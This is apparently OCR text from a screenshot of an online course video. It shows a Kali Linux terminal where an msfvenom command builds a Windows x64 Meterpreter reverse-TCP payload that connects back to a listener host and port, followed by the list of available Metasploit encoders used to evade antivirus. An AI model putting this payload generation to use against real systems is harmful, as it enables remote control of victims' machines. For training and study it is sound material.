 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
VirusTotal - M... mrhacker@Ka... mrhacker@Ka... 07:42 AM
mrhacker@Kali: ~/Desktop
File Actions Edit View Help
mrhacker@Kali:~/Desktop$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.12 LPORT=5555 -a x64 -e
generic/none normal The "none" Encoder
mipsbe/byte_xori normal Byte XORi Encoder
mipsbe/longxor normal XOR Encoder
mipsle/byte_xori normal Byte XORi Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 Encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
ruby/base64 great Ruby Base64 Encoder
sparc/longxor_tag normal SPARC DWORD XOR Encoder
x64/xor normal XOR Encoder
x64/xor_context normal Hostname-based Context Keyed Payload Encoder
x64/xor_dynamic normal Dynamic key XOR Encoder
x64/zutto_dekiru manual Zutto Dekiru
x86/add_sub manual Add/Sub Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_underscore_tolower manual Avoid underscore/tolower
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/bloxor manual BloXor - A Metamorphic Block Based XOR Encoder
x86/bmp_polyglot manual BMP Polyglot
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
Right Ctrl
Type here to search
Udemy